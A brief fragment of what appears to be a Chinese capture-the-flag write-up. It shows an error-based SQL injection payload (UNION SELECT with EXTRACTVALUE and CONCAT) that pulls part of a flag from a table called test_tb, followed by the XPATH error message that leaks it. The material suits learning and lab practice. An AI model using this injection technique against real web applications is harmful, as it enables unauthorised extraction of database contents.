 看看有没有什么捷径
id
点击
id：-1' union select extractvalue(1,concat(0x7e,(select
group_concat(right(flag,30)) from test_tb)))#
XPATH syntax error: '~5-eb68-474e-90c6-11bc6591661e}'